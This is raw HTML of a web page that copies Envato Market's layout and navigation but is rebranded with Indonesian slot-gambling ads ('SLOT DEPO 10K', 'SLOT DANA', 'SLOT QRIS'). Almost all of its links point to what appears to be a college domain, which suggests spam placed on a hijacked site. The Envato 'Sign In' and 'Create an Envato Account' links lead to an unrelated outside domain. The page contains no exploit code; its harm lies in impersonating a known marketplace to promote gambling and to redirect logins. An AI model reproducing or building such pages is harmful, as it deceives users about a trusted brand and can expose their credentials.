<style>body{background-color:#e45d10;background-image:linear-gradient(315deg,#000000 0%,#000000 74%);background-attachment:fixed}.site-header,.global-header,.context-header,.site-header__sites,.site-header__categories{background-color:#e45d10!important;background-image:linear-gradient(315deg, #000000 0%, #000000 74%) !important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255,255,255,.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255,255,255,.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#a8eb12!important}</style>
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>

    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://amcollegegaya.ac.in/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://amcollegegaya.ac.in/"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a class="off-canvas-left__site" href="hhttps://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://amcollegegaya.ac.in/" accept-charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1"><div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://amcollegegaya.ac.in/">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Featured Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Top New Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Follow Feed</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Top Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Public Collections</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://amcollegegaya.ac.in/">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">BuddyPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Education</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Elementor</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://amcollegegaya.ac.in/">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Template Kits</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Plugins</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://amcollegegaya.ac.in/">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://amcollegegaya.ac.in/">
                            HTML</a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Admin Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Personal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Specialty Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://amcollegegaya.ac.in/">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Fashion</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Shopping</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://amcollegegaya.ac.in/">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://amcollegegaya.ac.in/">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Email Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Landing Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://amcollegegaya.ac.in/">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all CMS</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Concrete5</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Drupal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Joomla</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Moodle</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Webflow</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Weebly</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://amcollegegaya.ac.in/">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">WooCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">BigCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Drupal Commerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Ecwid</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Magento</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">OpenCart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">PrestaShop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Ubercart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">VirtueMart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://amcollegegaya.ac.in/">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Figma</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Photoshop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://amcollegegaya.ac.in/">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://amcollegegaya.ac.in/">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Blogging</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Courses</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Facebook Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Forums</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Tumblr</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://amcollegegaya.ac.in/">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://amcollegegaya.ac.in/">Unlimited 
                            ABOUTS</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a class="off-canvas-right__link--cart" href="https://amcollegegaya.ac.in/">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a class="off-canvas-right__link" href="https://ikimas.com/cahwingiisuk/">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a class="off-canvas-right__link" href="https://ikimas.com/cahwingiisuk/">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a class="btn btn--square" href="https://amcollegegaya.ac.in/">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://amcollegegaya.ac.in/">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://amcollegegaya.ac.in/">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://amcollegegaya.ac.in/">
                                        <img alt="SLOT DEPO 10K" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148825/oskar-gif_gqedxn_owefsk.gif" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://amcollegegaya.ac.in/">
                                        <img height="50" alt="SLOT DEPO 10K" class="global-header__logo" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148825/oskar-gif_gqedxn_owefsk.gif">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://amcollegegaya.ac.in/">
                                                    <span class="global-header-menu__link-text">
                                                        SLOT DANA
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://amcollegegaya.ac.in/"><span class="global-header-menu__link-text">
                                                       SLOT QRIS
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://amcollegegaya.ac.in/">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        Our Products
                                                    </span>
                                                </a>
                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://amcollegegaya.ac.in/">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

